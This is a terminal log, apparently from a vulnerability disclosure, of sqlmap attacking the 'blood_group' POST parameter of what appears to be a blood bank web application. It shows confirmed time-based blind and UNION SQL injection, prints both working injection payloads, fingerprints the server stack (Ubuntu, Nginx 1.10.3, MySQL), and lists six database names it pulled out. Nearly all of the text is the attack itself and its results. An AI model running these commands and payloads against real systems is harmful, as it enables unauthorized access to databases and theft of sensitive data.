 nare@nare$ sqlmap -r req.txt -p blood_group --dbs
[19:31:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:31:50] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:33:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[19:33:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:33:09] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wai
few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '-
(e.g. '--time-sec=2')
[19:33:10] [WARNING] reflective value(s) found and filtering out
[19:33:12] [INFO] target URL appears to be UNION injectable with 8 columns
[19:33:13] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e736178584f517a457070784c616b4849414c69594c6371,0x717
-
---
[19:33:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:33:17] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test